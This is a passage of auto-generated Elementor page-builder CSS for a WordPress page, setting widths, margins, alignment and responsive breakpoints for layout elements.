.elementor-element.elementor-element-ed239f9{text-align:center;}.elementor-40242 .elementor-element.elementor-element-ed239f9 img{width:59%;}.elementor-40242 .elementor-element.elementor-element-6acf462 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6acf462{text-align:center;font-size:10px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-3fce9485{width:100%;}.elementor-40242 .elementor-element.elementor-element-50493f6a{width:var( --container-widget-width, 324px );max-width:324px;--container-widget-width:324px;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-50493f6a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:100%;}.elementor-40242 .elementor-element.elementor-element-468812f3 > .elementor-widget-container{margin:-0px -0px -0px 0px;padding:0px 0px 20px 0px;}.elementor-40242 .elementor-element.elementor-element-468812f3{text-align:center;}.elementor-40242 .elementor-element.elementor-element-468812f3 img{max-width:78%;}}@media(min-width:768px){.elementor-40242 .elementor-element.elementor-element-7d8cd823{width:35.585%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:25.132%;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:15.482%;}.elementor-40242 .elementor-element.elementor-element-79e3609{width:23.801%;}.elementor-40242 .elementor-element.elementor-element-3fce9485{width:82.333%;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:17.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40242 .elementor-element.elementor-element-7d8cd823{width:37%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:23%;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:16%;}.elementor-40242 .elementor-element.elementor-element-b071e4f{width:10%;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:65%;}}